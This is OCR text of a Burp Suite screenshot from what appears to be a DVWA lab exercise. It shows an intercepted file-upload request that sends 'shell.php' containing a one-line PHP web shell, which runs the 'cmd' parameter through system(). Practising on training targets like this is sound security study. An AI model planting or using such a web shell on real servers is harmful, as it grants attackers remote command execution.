 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.49.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQj505weSBrZkFdlp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.49.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=42cfccc53ec50f145286785a2e6b3624
14 Connection: close
15
16 ------WebKitFormBoundaryQj505weSBrZkFdlp
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryQj505weSBrZkFdlp
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryQj505weSBrZkFdlp
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryQj505weSBrZkFdlp--
31
uploa
at.htm